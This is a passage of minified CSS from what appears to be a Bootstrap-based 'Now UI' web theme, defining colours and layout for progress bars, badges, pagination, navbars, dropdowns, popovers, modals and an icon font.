.progress-bar{background:#bf0a00}.progress-container.progress-success .progress-badge,.progress-container.progress-success .progress-value{color:#bf0a00}.progress-container.progress-warning .progress{background:rgba(255,178,54,.3)}.progress-container.progress-warning .progress-bar{background:#ffb236}.progress-container.progress-warning .progress-badge,.progress-container.progress-warning .progress-value{color:#ffb236}.progress-container.progress-danger .progress{background:rgba(255,54,54,.3)}.progress-container.progress-danger .progress-bar{background:#ff3636}.progress-container.progress-danger .progress-badge,.progress-container.progress-danger .progress-value{color:#ff3636}.badge{border-radius:8px;padding:4px 8px;text-transform:uppercase;font-size:.7142em;line-height:12px;background-color:transparent;border:1px solid;margin-bottom:5px;border-radius:.875rem}.badge-icon{padding:.4em .55em}.badge-icon i{font-size:.8em}.badge-default{border-color:#888;color:#888}.badge-primary{border-color:#f96332;color:#f96332}.badge-info{border-color:#2ca8ff;color:#2ca8ff}.badge-success{border-color:#18ce0f;color:#18ce0f}.badge-warning{border-color:#ffb236;color:#ffb236}.badge-danger{border-color:#ff3636;color:#ff3636}.badge-neutral{border-color:#fff;color:#fff}.pagination .page-item .page-link{border:0;border-radius:30px!important;transition:all .3s;padding:0 11px;margin:0 3px;min-width:30px;text-align:center;height:30px;line-height:30px;color:#2c2c2c;cursor:pointer;font-size:14px;text-transform:uppercase;background:0 0}.pagination .page-item .page-link:focus,.pagination .page-item .page-link:hover{color:#2c2c2c;background-color:rgba(222,222,222,.3);border:none}.pagination .arrow-margin-left,.pagination .arrow-margin-right{position:absolute}.pagination .arrow-margin-right{right:0}.pagination .arrow-margin-left{left:0}.pagination .page-item.active>.page-link{color:#e3e3e3;box-shadow:0 5px 25px 0 rgba(0,0,0,.2)}.pagination .page-item.active>.page-link,.pagination .page-item.active>.page-link:focus,.pagination .page-item.active>.page-link:hover{background-color:#bf0a00;border-color:#bf0a00;color:#fff}.pagination .page-item.disabled>.page-link{opacity:.5;background-color:rgba(255,255,255,.2);color:#fff}.pagination.pagination-info .page-item.active>.page-link,.pagination.pagination-info .page-item.active>.page-link:focus,.pagination.pagination-info .page-item.active>.page-link:hover{background-color:#2ca8ff;border-color:#2ca8ff}.pagination.pagination-success .page-item.active>.page-link,.pagination.pagination-success .page-item.active>.page-link:focus,.pagination.pagination-success .page-item.active>.page-link:hover{background-color:#18ce0f;border-color:#18ce0f}.pagination.pagination-primary .page-item.active>.page-link,.pagination.pagination-primary .page-item.active>.page-link:focus,.pagination.pagination-primary .page-item.active>.page-link:hover{background-color:#f96332;border-color:#f96332}.pagination.pagination-warning .page-item.active>.page-link,.pagination.pagination-warning .page-item.active>.page-link:focus,.pagination.pagination-warning .page-item.active>.page-link:hover{background-color:#ffb236;border-color:#ffb236}.pagination.pagination-danger .page-item.active>.page-link,.pagination.pagination-danger .page-item.active>.page-link:focus,.pagination.pagination-danger .page-item.active>.page-link:hover{background-color:#ff3636;border-color:#ff3636}.pagination.pagination-neutral .page-item>.page-link{color:#fff}.pagination.pagination-neutral .page-item>.page-link:focus,.pagination.pagination-neutral .page-item>.page-link:hover{background-color:rgba(255,255,255,.2);color:#fff}.pagination.pagination-neutral .page-item.active>.page-link,.pagination.pagination-neutral .page-item.active>.page-link:focus,.pagination.pagination-neutral .page-item.active>.page-link:hover{background-color:#fff;border-color:#fff;color:#f96332}button,input,optgroup,select,textarea{font-family:Montserrat,"Helvetica Neue",Arial,sans-serif}h1,h2,h3,h4,h5,h6{font-weight:400}small{font-size:60%}a{color:#258cd5}a:focus,a:hover{color:#5ab8fa}.h1,h1{font-size:3.5em;line-height:1.15;margin-bottom:30px}.h1 small,h1 small{font-weight:700;text-transform:uppercase;opacity:.8}.h2,h2{font-size:2.5em;margin-bottom:30px}.h3,h3{font-size:2em;margin-bottom:30px;line-height:1.4em}.h4,h4{font-size:1.714em;line-height:1.45em;margin-top:30px;margin-bottom:15px}.h4+.category,.h4.title+.category,h4+.category,h4.title+.category{margin-top:-10px}.h5,h5{font-size:1.57em;line-height:1.4em;margin-bottom:15px}.h6,h6{font-size:1em;font-weight:700;text-transform:uppercase}p{line-height:1.61em}.title{font-weight:700}.title.title-up{text-transform:uppercase}.title.title-up a{color:#2c2c2c;text-decoration:none}.title+.category{margin-top:-25px}.card-description,.description,.footer-big p{color:#9a9a9a;font-weight:300}.text-primary{color:#4b4a4a!important}.text-secondary{color:#4c4a4a!important}.text-on_grey{color:#424242!important}.text-on_white{color:#424040!important}.text-info{color:#2ca8ff!important}.text-success{color:#bf0a00!important}.text-warning{color:#ffb236!important}.text-danger{color:#ff3636!important}.text-black{color:#000!important}.blockquote{border-left:none;border:1px solid #888;padding:20px;font-size:1.1em;line-height:1.8}.blockquote small{color:#888;font-size:.8571em;text-transform:uppercase}.blockquote.blockquote-primary{border-color:#f96332;color:#f96332}.blockquote.blockquote-primary small{color:#f96332}.blockquote.blockquote-danger{border-color:#ff3636;color:#ff3636}.blockquote.blockquote-danger small{color:#ff3636}.blockquote.blockquote-white{border-color:rgba(255,255,255,.8);color:#fff}.blockquote.blockquote-white small{color:rgba(255,255,255,.8)}body{color:#2c2c2c;font-size:14px;font-family:Montserrat,"Helvetica Neue",Arial,sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased}.main{position:relative;background:#fff}.nav-item .nav-link,.nav-pills .nav-link,.nav-tabs .nav-link,.navbar{-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s;-ms-transition:all .3s ease 0s;transition:all .3s ease 0s}.bootstrap-switch-label:before,.dropdown-toggle:after{-webkit-transition:all 150ms ease 0s;-moz-transition:all 150ms ease 0s;-o-transition:all 150ms ease 0s;-ms-transition:all 150ms ease 0s;transition:all 150ms ease 0s}.dropdown-toggle[aria-expanded=true]:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.button-bar{display:block;position:relative;width:22px;height:1px;border-radius:1px;background:#fff}.button-bar+.button-bar{margin-top:7px}.button-bar:nth-child(2){width:17px}.open{-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;visibility:visible}.separator{height:2px;width:44px;background-color:#888;margin:20px auto}.separator.separator-primary{background-color:#f96332}.nav-pills .nav-item .nav-link{padding:0 15.5px;text-align:center;height:60px;width:60px;font-weight:400;color:#9a9a9a;margin-right:19px;background-color:rgba(222,222,222,.3);border-radius:30px}.nav-pills .nav-item .nav-link:hover{background-color:rgba(222,222,222,.3)}.nav-pills .nav-item .nav-link.active,.nav-pills .nav-item .nav-link.active:focus,.nav-pills .nav-item .nav-link.active:hover{background-color:#9a9a9a;color:#fff;box-shadow:0 5px 35px 0 rgba(0,0,0,.3)}.nav-pills .nav-item .nav-link.disabled,.nav-pills .nav-item .nav-link:disabled,.nav-pills .nav-item .nav-link[disabled]{opacity:.5}.nav-pills .nav-item i{display:block;font-size:20px;line-height:60px}.nav-pills.nav-pills-neutral .nav-item .nav-link{background-color:rgba(255,255,255,.2);color:#fff}.nav-pills.nav-pills-neutral .nav-item .nav-link.active,.nav-pills.nav-pills-neutral .nav-item .nav-link.active:focus,.nav-pills.nav-pills-neutral .nav-item .nav-link.active:hover{background-color:#fff;color:#f96332}.nav-pills.nav-pills-primary .nav-item .nav-link.active,.nav-pills.nav-pills-primary .nav-item .nav-link.active:focus,.nav-pills.nav-pills-primary .nav-item .nav-link.active:hover{background-color:#f96332}.nav-pills.nav-pills-info .nav-item .nav-link.active,.nav-pills.nav-pills-info .nav-item .nav-link.active:focus,.nav-pills.nav-pills-info .nav-item .nav-link.active:hover{background-color:#2ca8ff}.nav-pills.nav-pills-success .nav-item .nav-link.active,.nav-pills.nav-pills-success .nav-item .nav-link.active:focus,.nav-pills.nav-pills-success .nav-item .nav-link.active:hover{background-color:#18ce0f}.nav-pills.nav-pills-warning .nav-item .nav-link.active,.nav-pills.nav-pills-warning .nav-item .nav-link.active:focus,.nav-pills.nav-pills-warning .nav-item .nav-link.active:hover{background-color:#ffb236}.nav-pills.nav-pills-danger .nav-item .nav-link.active,.nav-pills.nav-pills-danger .nav-item .nav-link.active:focus,.nav-pills.nav-pills-danger .nav-item .nav-link.active:hover{background-color:#ff3636}.tab-space{padding:20px 0 50px}.nav-align-center{text-align:center}.nav-align-center .nav-pills{display:inline-flex}.btn-twitter{color:#55acee}.btn-twitter:active,.btn-twitter:focus,.btn-twitter:hover{color:#3ea1ec}.btn-facebook{color:#3b5998}.btn-facebook:active,.btn-facebook:focus,.btn-facebook:hover{color:#344e86}.btn-google{color:#dd4b39}.btn-google:active,.btn-google:focus,.btn-google:hover{color:#d73925}.btn-linkedin{color:#0077b5}.btn-linkedin:active,.btn-linkedin:focus,.btn-linkedin:hover{color:#00669c}.nav-tabs{border:0;padding:15px .7rem}.nav-tabs>.nav-item>.nav-link{color:#888;margin:0;margin-right:5px;background-color:transparent;border:1px solid transparent;border-radius:30px;font-size:14px;padding:11px 23px;line-height:1.5}.nav-tabs>.nav-item>.nav-link:hover{background-color:transparent}.nav-tabs>.nav-item>.nav-link.active{border:1px solid #888;border-radius:30px}.nav-tabs>.nav-item>.nav-link i.now-ui-icons{font-size:14px;position:relative;top:1px;margin-right:3px}.nav-tabs>.nav-item.disabled>.nav-link,.nav-tabs>.nav-item.disabled>.nav-link:hover{color:rgba(255,255,255,.5)}.nav-tabs.nav-tabs-neutral>.nav-item>.nav-link{color:#fff}.nav-tabs.nav-tabs-neutral>.nav-item>.nav-link.active{border-color:rgba(255,255,255,.5);color:#fff}.nav-tabs.nav-tabs-primary>.nav-item>.nav-link.active{border-color:#f96332;color:#f96332}.nav-tabs.nav-tabs-info>.nav-item>.nav-link.active{border-color:#2ca8ff;color:#2ca8ff}.nav-tabs.nav-tabs-danger>.nav-item>.nav-link.active{border-color:#ff3636;color:#ff3636}.nav-tabs.nav-tabs-warning>.nav-item>.nav-link.active{border-color:#ffb236;color:#ffb236}.nav-tabs.nav-tabs-success>.nav-item>.nav-link.active{border-color:#18ce0f;color:#18ce0f}.navbar{padding-top:.225rem;padding-bottom:.225rem;min-height:53px}.navbar a{vertical-align:middle}.navbar a:not(.btn):not(.dropdown-item){color:#000}.navbar p{display:inline-block;margin:0;line-height:21px}.navbar .navbar-nav.navbar-logo{position:absolute;left:0;right:0;margin:0 auto;width:49px;top:-4px}.navbar .navbar-nav .nav-link.btn{padding:11px 22px}.navbar .navbar-nav .nav-link.btn.btn-lg{padding:15px 48px}.navbar .navbar-nav .nav-link.btn.btn-sm{padding:5px 15px}.navbar .navbar-nav .nav-link:not(.btn){text-transform:uppercase;font-size:.7142em;padding-right:.7rem;padding-left:.5rem;line-height:1.625rem;font-weight:600;letter-spacing:.1px}.navbar .navbar-nav .nav-link:not(.btn) i.fa+p,.navbar .navbar-nav .nav-link:not(.btn) i.now-ui-icons+p{margin-left:5px}.navbar .navbar-nav .nav-link:not(.btn) i.fa,.navbar .navbar-nav .nav-link:not(.btn) i.now-ui-icons{font-size:18px;position:relative;top:2px;text-align:center;width:21px}.navbar .navbar-nav .nav-link:not(.btn) i.now-ui-icons{top:4px;font-size:16px}.navbar .navbar-nav .nav-link:not(.btn).profile-photo .profile-photo-small{width:27px;height:27px}.navbar .navbar-nav .nav-link:not(.btn).disabled{opacity:.5;color:#fff}.navbar .navbar-nav .nav-item .nav-link:not(.btn):hover{background-color:rgba(255,255,255,.22);border-radius:.1875rem}.active>.nav-link{color:#000!important}.navbar .logo-container{width:27px;height:27px;overflow:hidden;margin:0 auto;border-radius:50%;border:1px solid transparent}.navbar .navbar-brand{text-transform:uppercase;font-size:.8571em;padding-top:.5rem;padding-bottom:.5rem;line-height:1.625rem}.navbar .navbar-toggler{width:37px;height:27px;outline:0;cursor:pointer}.navbar .navbar-toggler.navbar-toggler-left{position:relative;left:0;padding-left:0}.navbar .navbar-toggler:hover .navbar-toggler-bar.bar2{width:22px}.navbar .button-dropdown .navbar-toggler-bar:nth-child(2){width:17px}.navbar.navbar-transparent{background-color:transparent!important;box-shadow:none;color:#fff;padding-top:20px}.navbar.bg-white:not(.navbar-transparent) a:not(.dropdown-item){color:#888}.navbar.bg-white:not(.navbar-transparent) a:not(.dropdown-item).disabled{opacity:.5;color:#888}.navbar.bg-white:not(.navbar-transparent) .button-bar{background:#888}.navbar.bg-white:not(.navbar-transparent) .nav-item .nav-link:not(.btn):active,.navbar.bg-white:not(.navbar-transparent) .nav-item .nav-link:not(.btn):focus,.navbar.bg-white:not(.navbar-transparent) .nav-item .nav-link:not(.btn):hover{background-color:rgba(222,222,222,.3)}.navbar.bg-white:not(.navbar-transparent) .logo-container{border:1px solid #888}.bg-default{background-color:#888!important}.bg-primary{background-color:#efefef!important}.bg-primary-darker{background-color:#dedddd!important}.bg-info{background-color:#2ca8ff!important}.bg-success{background-color:#bf0a00!important}.bg-danger{background-color:#ff3636!important}.bg-warning{background-color:#ffb236!important}.bg-white{background-color:#fff!important}.dropdown-menu{border:0;box-shadow:0 10px 50px 0 rgba(0,0,0,.2);border-radius:.125rem;-webkit-transition:all 150ms linear;-moz-transition:all 150ms linear;-o-transition:all 150ms linear;-ms-transition:all 150ms linear;transition:all 150ms linear;font-size:14px}.dropdown-menu.dropdown-menu-right:before{left:auto;right:10px}.dropdown-menu:before{display:inline-block;position:absolute;width:0;height:0;vertical-align:middle;content:"";top:-5px;left:10px;right:auto;color:#fff;border-bottom:.4em solid;border-right:.4em solid transparent;border-left:.4em solid transparent}.dropdown-menu .dropdown-item{font-size:.8571em;padding-top:.5rem;padding-bottom:.5rem;-webkit-transition:all 150ms linear;-moz-transition:all 150ms linear;-o-transition:all 150ms linear;-ms-transition:all 150ms linear;transition:all 150ms linear}.dropdown-menu .dropdown-item:focus,.dropdown-menu .dropdown-item:hover{background-color:rgba(222,222,222,.3)}.dropdown-menu .dropdown-divider{background-color:rgba(222,222,222,.5)}.dropdown-menu .dropdown-header:not([href]):not([tabindex]){color:rgba(182,182,182,.6);font-size:.7142em;text-transform:uppercase;font-weight:700}.dropdown-menu.dropdown-primary{background-color:#f95823}.dropdown-menu.dropdown-primary:before{color:#f95823}.dropdown-menu.dropdown-primary .dropdown-header:not([href]):not([tabindex]){color:rgba(255,255,255,.8)}.dropdown-menu.dropdown-primary .dropdown-item{color:#fff}.dropdown-menu.dropdown-primary .dropdown-item:focus,.dropdown-menu.dropdown-primary .dropdown-item:hover{background-color:rgba(255,255,255,.2)}.dropdown-menu.dropdown-primary .dropdown-divider{background-color:rgba(255,255,255,.2)}.dropdown-menu.dropdown-info{background-color:#1da2ff}.dropdown-menu.dropdown-info:before{color:#1da2ff}.dropdown-menu.dropdown-info .dropdown-header:not([href]):not([tabindex]){color:rgba(255,255,255,.8)}.dropdown-menu.dropdown-info .dropdown-item{color:#fff}.dropdown-menu.dropdown-info .dropdown-item:focus,.dropdown-menu.dropdown-info .dropdown-item:hover{background-color:rgba(255,255,255,.2)}.dropdown-menu.dropdown-info .dropdown-divider{background-color:rgba(255,255,255,.2)}.dropdown-menu.dropdown-danger{background-color:#ff2727}.dropdown-menu.dropdown-danger:before{color:#ff2727}.dropdown-menu.dropdown-danger .dropdown-header:not([href]):not([tabindex]){color:rgba(255,255,255,.8)}.dropdown-menu.dropdown-danger .dropdown-item{color:#fff}.dropdown-menu.dropdown-danger .dropdown-item:focus,.dropdown-menu.dropdown-danger .dropdown-item:hover{background-color:rgba(255,255,255,.2)}.dropdown-menu.dropdown-danger .dropdown-divider{background-color:rgba(255,255,255,.2)}.dropdown-menu.dropdown-success{background-color:#16c00e}.dropdown-menu.dropdown-success:before{color:#16c00e}.dropdown-menu.dropdown-success .dropdown-header:not([href]):not([tabindex]){color:rgba(255,255,255,.8)}.dropdown-menu.dropdown-success .dropdown-item{color:#fff}.dropdown-menu.dropdown-success .dropdown-item:focus,.dropdown-menu.dropdown-success .dropdown-item:hover{background-color:rgba(255,255,255,.2)}.dropdown-menu.dropdown-success .dropdown-divider{background-color:rgba(255,255,255,.2)}.dropdown-menu.dropdown-warning{background-color:#ffac27}.dropdown-menu.dropdown-warning:before{color:#ffac27}.dropdown-menu.dropdown-warning .dropdown-header:not([href]):not([tabindex]){color:rgba(255,255,255,.8)}.dropdown-menu.dropdown-warning .dropdown-item{color:#fff}.dropdown-menu.dropdown-warning .dropdown-item:focus,.dropdown-menu.dropdown-warning .dropdown-item:hover{background-color:rgba(255,255,255,.2)}.dropdown-menu.dropdown-warning .dropdown-divider{background-color:rgba(255,255,255,.2)}.dropdown .dropdown-menu{-webkit-transform:translate3d(0,-25px,0);-moz-transform:translate3d(0,-25px,0);-o-transform:translate3d(0,-25px,0);-ms-transform:translate3d(0,-25px,0);transform:translate3d(0,-25px,0);visibility:hidden;display:block;opacity:0}.dropdown-menu.open,.dropdown.show .dropdown-menu{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.navbar .dropdown.show .dropdown-menu{-webkit-transform:translate3d(0,7px,0);-moz-transform:translate3d(0,7px,0);-o-transform:translate3d(0,7px,0);-ms-transform:translate3d(0,7px,0);transform:translate3d(0,7px,0)}.button-dropdown{padding-right:.7rem;cursor:pointer}.button-dropdown .dropdown-toggle{padding-top:.5rem;padding-bottom:.5rem;display:block}.button-dropdown .dropdown-toggle:after{display:none}.alert{border:0;border-radius:0;color:#fff;padding-top:.9rem;padding-bottom:.9rem;position:relative}.alert.alert-success{background-color:rgba(24,206,15,.8)}.alert.alert-danger{background-color:rgba(255,54,54,.8)}.alert.alert-warning{background-color:rgba(255,178,54,.8)}.alert.alert-info{background-color:rgba(44,168,255,.8)}.alert.alert-primary{background-color:rgba(249,99,50,.8)}.alert .alert-icon{display:block;float:left;margin-right:15px;margin-top:-1px}.alert strong{text-transform:uppercase;font-size:12px}.alert i.fa,.alert i.now-ui-icons{font-size:20px}.alert .close{color:#fff;opacity:.9;text-shadow:none;line-height:0;outline:0}img{max-width:100%;border-radius:1px}.img-raised{box-shadow:0 10px 25px 0 rgba(0,0,0,.3)}.popover{font-size:14px;box-shadow:0 10px 50px 0 rgba(0,0,0,.2);border:none;line-height:1.7;max-width:240px}.popover.bs-popover-bottom .arrow:before,.popover.bs-popover-left .arrow:before,.popover.bs-popover-right .arrow:before,.popover.bs-popover-top .arrow:before{border-top-color:transparent;border-left-color:transparent;border-right-color:transparent;border-bottom-color:transparent}.popover .popover-header{color:rgba(182,182,182,.6);font-size:14px;text-transform:capitalize;font-weight:600;margin:0;margin-top:5px;border:none;background-color:transparent}.popover:before{display:none}.popover.bs-tether-element-attached-top:after{border-bottom-color:#fff;top:-9px}.popover.popover-primary{background-color:#f96332}.popover.popover-primary .popover-body{color:#fff}.popover.popover-primary.bs-popover-right .arrow:after{border-right-color:#f96332}.popover.popover-primary.bs-popover-top .arrow:after{border-top-color:#f96332}.popover.popover-primary.bs-popover-bottom .arrow:after{border-bottom-color:#f96332}.popover.popover-primary.bs-popover-left .arrow:after{border-left-color:#f96332}.popover.popover-primary .popover-header{color:#fff;opacity:.6}.popover.popover-info{background-color:#2ca8ff}.popover.popover-info .popover-body{color:#fff}.popover.popover-info.bs-popover-right .arrow:after{border-right-color:#2ca8ff}.popover.popover-info.bs-popover-top .arrow:after{border-top-color:#2ca8ff}.popover.popover-info.bs-popover-bottom .arrow:after{border-bottom-color:#2ca8ff}.popover.popover-info.bs-popover-left .arrow:after{border-left-color:#2ca8ff}.popover.popover-info .popover-header{color:#fff;opacity:.6}.popover.popover-warning{background-color:#ffb236}.popover.popover-warning .popover-body{color:#fff}.popover.popover-warning.bs-popover-right .arrow:after{border-right-color:#ffb236}.popover.popover-warning.bs-popover-top .arrow:after{border-top-color:#ffb236}.popover.popover-warning.bs-popover-bottom .arrow:after{border-bottom-color:#ffb236}.popover.popover-warning.bs-popover-left .arrow:after{border-left-color:#ffb236}.popover.popover-warning .popover-header{color:#fff;opacity:.6}.popover.popover-danger{background-color:#ff3636}.popover.popover-danger .popover-body{color:#fff}.popover.popover-danger.bs-popover-right .arrow:after{border-right-color:#ff3636}.popover.popover-danger.bs-popover-top .arrow:after{border-top-color:#ff3636}.popover.popover-danger.bs-popover-bottom .arrow:after{border-bottom-color:#ff3636}.popover.popover-danger.bs-popover-left .arrow:after{border-left-color:#ff3636}.popover.popover-danger .popover-header{color:#fff;opacity:.6}.popover.popover-success{background-color:#18ce0f}.popover.popover-success .popover-body{color:#fff}.popover.popover-success.bs-popover-right .arrow:after{border-right-color:#18ce0f}.popover.popover-success.bs-popover-top .arrow:after{border-top-color:#18ce0f}.popover.popover-success.bs-popover-bottom .arrow:after{border-bottom-color:#18ce0f}.popover.popover-success.bs-popover-left .arrow:after{border-left-color:#18ce0f}.popover.popover-success .popover-header{color:#fff;opacity:.6}.tooltip.bs-tooltip-right .arrow:before{border-right-color:#fff}.tooltip.bs-tooltip-top .arrow:before{border-top-color:#fff}.tooltip.bs-tooltip-bottom .arrow:before{border-bottom-color:#fff}.tooltip.bs-tooltip-left .arrow:before{border-left-color:#fff}.tooltip-inner{padding:.5rem .7rem;min-width:130px;background-color:#fff;font-size:14px;color:inherit;box-shadow:0 5px 25px 0 rgba(0,0,0,.2)}@font-face{font-family:'Nucleo Outline';src:url(../fonts/nucleo-outline.eot);src:url(../fonts/nucleo-outline.eot) format("embedded-opentype"),url(../fonts/nucleo-outline.woff2) format("woff2"),url(../fonts/nucleo-outline.woff) format("woff"),url(../fonts/nucleo-outline.ttf) format("truetype");font-weight:400;font-style:normal}.now-ui-icons{display:inline-block;font-size:14px;font-style:normal;font-weight:400;font-variant:normal;font-stretch:normal;line-height:1;font-family:'Nucleo Outline';font-size:inherit;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.now-ui-icons.circle{padding:.33333333em;vertical-align:-16%;background-color:#eee}.now-ui-icons.circle{border-radius:50%}.nc-icon-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.nc-icon-ul>li{position:relative}.nc-icon-ul>li>.now-ui-icons{position:absolute;left:-1.57142857em;top:.14285714em;text-align:center}.nc-icon-ul>li>.now-ui-icons.circle{top:-.19047619em;left:-1.9047619em}.now-ui-icons.spin{-webkit-animation:2s linear infinite nc-icon-spin;-moz-animation:2s linear infinite nc-icon-spin;animation:2s linear infinite nc-icon-spin}@-webkit-keyframes nc-icon-spin{0%{-webkit-transform:rotate(0)}100%{-webkit-transform:rotate(360deg)}}@-moz-keyframes nc-icon-spin{0%{-moz-transform:rotate(0)}100%{-moz-transform:rotate(360deg)}}@keyframes nc-icon-spin{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}.now-ui-icons.ui-1_check:before{content:"\ea22"}.now-ui-icons.ui-1_email-85:before{content:"\ea2a"}.now-ui-icons.arrows-1_cloud-download-93:before{content:"\ea21"}.now-ui-icons.arrows-1_cloud-upload-94:before{content:"\ea24"}.now-ui-icons.arrows-1_minimal-down:before{content:"\ea39"}.now-ui-icons.arrows-1_minimal-left:before{content:"\ea3a"}.now-ui-icons.arrows-1_minimal-right:before{content:"\ea3b"}.now-ui-icons.arrows-1_minimal-up:before{content:"\ea3c"}.now-ui-icons.arrows-1_refresh-69:before{content:"\ea44"}.now-ui-icons.arrows-1_share-66:before{content:"\ea4c"}.now-ui-icons.business_badge:before{content:"\ea09"}.now-ui-icons.business_bank:before{content:"\ea0a"}.now-ui-icons.business_briefcase-24:before{content:"\ea13"}.now-ui-icons.business_bulb-63:before{content:"\ea15"}.now-ui-icons.business_chart-bar-32:before{content:"\ea1e"}.now-ui-icons.business_chart-pie-36:before{content:"\ea1f"}.now-ui-icons.business_globe:before{content:"\ea2f"}.now-ui-icons.business_money-coins:before{content:"\ea40"}.now-ui-icons.clothes_tie-bow:before{content:"\ea5b"}.now-ui-icons.design_vector:before{content:"\ea61"}.now-ui-icons.design_app:before{content:"\ea08"}.now-ui-icons.design_bullet-list-67:before{content:"\ea14"}.now-ui-icons.design_image:before{content:"\ea33"}.now-ui-icons.design_palette:before{content:"\ea41"}.now-ui-icons.design_scissors:before{content:"\ea4a"}.now-ui-icons.design-2_html5:before{content:"\ea32"}.now-ui-icons.design-2_ruler-pencil:before{content:"\ea48"}.now-ui-icons.emoticons_satisfied:before{content:"\ea49"}.now-ui-icons.files_box:before{content:"\ea12"}.now-ui-icons.files_paper:before{content:"\ea43"}.now-ui-icons.files_single-copy-04:before{content:"\ea52"}.now-ui-icons.health_ambulance:before{content:"\ea07"}.now-ui-icons.loader_gear:before{content:"\ea4e"}.now-ui-icons.loader_refresh:before{content:"\ea44"}.now-ui-icons.location_bookmark:before{content:"\ea10"}.now-ui-icons.location_compass-05:before{content:"\ea25"}.now-ui-icons.location_map-big:before{content:"\ea3d"}.now-ui-icons.location_pin:before{content:"\ea47"}.now-ui-icons.location_world:before{content:"\ea63"}.now-ui-icons.media-1_album:before{content:"\ea02"}.now-ui-icons.media-1_button-pause:before{content:"\ea16"}.now-ui-icons.media-1_button-play:before{content:"\ea18"}.now-ui-icons.media-1_button-power:before{content:"\ea19"}.now-ui-icons.media-1_camera-compact:before{content:"\ea1c"}.now-ui-icons.media-2_note-03:before{content:"\ea3f"}.now-ui-icons.media-2_sound-wave:before{content:"\ea57"}.now-ui-icons.objects_diamond:before{content:"\ea29"}.now-ui-icons.objects_globe:before{content:"\ea2f"}.now-ui-icons.objects_key-25:before{content:"\ea38"}.now-ui-icons.objects_planet:before{content:"\ea46"}.now-ui-icons.objects_spaceship:before{content:"\ea55"}.now-ui-icons.objects_support-17:before{content:"\ea56"}.now-ui-icons.objects_umbrella-13:before{content:"\ea5f"}.now-ui-icons.education_agenda-bookmark:before{content:"\ea01"}.now-ui-icons.education_atom:before{content:"\ea0c"}.now-ui-icons.education_glasses:before{content:"\ea2d"}.now-ui-icons.education_hat:before{content:"\ea30"}.now-ui-icons.education_paper:before{content:"\ea42"}.now-ui-icons.shopping_bag-16:before{content:"\ea0d"}.now-ui-icons.shopping_basket:before{content:"\ea0b"}.now-ui-icons.shopping_box:before{content:"\ea11"}.now-ui-icons.shopping_cart-simple:before{content:"\ea1d"}.now-ui-icons.shopping_credit-card:before{content:"\ea28"}.now-ui-icons.shopping_delivery-fast:before{content:"\ea27"}.now-ui-icons.shopping_shop:before{content:"\ea50"}.now-ui-icons.shopping_tag-content:before{content:"\ea59"}.now-ui-icons.sport_trophy:before{content:"\ea5d"}.now-ui-icons.sport_user-run:before{content:"\ea60"}.now-ui-icons.tech_controller-modern:before{content:"\ea26"}.now-ui-icons.tech_headphones:before{content:"\ea31"}.now-ui-icons.tech_laptop:before{content:"\ea36"}.now-ui-icons.tech_mobile:before{content:"\ea3e"}.now-ui-icons.tech_tablet:before{content:"\ea58"}.now-ui-icons.tech_tv:before{content:"\ea5e"}.now-ui-icons.tech_watch-time:before{content:"\ea62"}.now-ui-icons.text_align-center:before{content:"\ea05"}.now-ui-icons.text_align-left:before{content:"\ea06"}.now-ui-icons.text_bold:before{content:"\ea0e"}.now-ui-icons.text_caps-small:before{content:"\ea1b"}.now-ui-icons.gestures_tap-01:before{content:"\ea5a"}.now-ui-icons.transportation_air-baloon:before{content:"\ea03"}.now-ui-icons.transportation_bus-front-12:before{content:"\ea17"}.now-ui-icons.travel_info:before{content:"\ea04"}.now-ui-icons.travel_istanbul:before{content:"\ea34"}.now-ui-icons.ui-1_bell-53:before{content:"\ea0f"}.now-ui-icons.ui-1_calendar-60:before{content:"\ea1a"}.now-ui-icons.ui-1_lock-circle-open:before{content:"\ea35"}.now-ui-icons.ui-1_send:before{content:"\ea4d"}.now-ui-icons.ui-1_settings-gear-63:before{content:"\ea4e"}.now-ui-icons.ui-1_simple-add:before{content:"\ea4f"}.now-ui-icons.ui-1_simple-delete:before{content:"\ea54"}.now-ui-icons.ui-1_simple-remove:before{content:"\ea53"}.now-ui-icons.ui-1_zoom-bold:before{content:"\ea64"}.now-ui-icons.ui-2_chat-round:before{content:"\ea20"}.now-ui-icons.ui-2_favourite-28:before{content:"\ea2b"}.now-ui-icons.ui-2_like:before{content:"\ea37"}.now-ui-icons.ui-2_settings-90:before{content:"\ea4b"}.now-ui-icons.ui-2_time-alarm:before{content:"\ea5c"}.now-ui-icons.users_circle-08:before{content:"\ea23"}.now-ui-icons.users_single-02:before{content:"\ea51"}.modal-content{border-radius:.1875rem;border:none;box-shadow:0 10px 50px 0 rgba(0,0,0,.5)}.modal-content .modal-header{border-bottom:none;padding-top:24px;padding-right:24px;padding-bottom:0;padding-left:24px}.modal-content .modal-header button{position:absolute;right:27px;top:30px;outline:0}.modal-content .modal-header .title{margin-top:5px;margin-bottom:0}.modal-content .modal-body{padding-top:24px;padding-right:24px;padding-bottom:16px;padding-left:24px;line-height:1.9}.modal-content .modal-footer{border-top:none;padding-right:24px;padding-bottom:16px;padding-left:24px;-webkit-justify-content:space-between;justify-content:space-between}.modal-content .modal-footer button{margin:0;padding-left:16px;padding-right:16px;width:auto}.modal-content .modal-footer button.pull-left{padding-left:5px;padding-right:5px;position:relative;left:-5px}.modal-content .modal-body+.modal-footer{padding-top:0}.modal-backdrop{background:rgba(0,0,0,.3)}.modal.modal-mini p{text-align:center}.modal.modal-mini .modal-dialog{max-width:255px;margin:0 auto}.modal.modal-mini .modal-profile{width:70px;height:70px;background-color:#fff;border-radius:50%;text-align:center;line-height:5.9;box-shadow:0 5px 50px 0 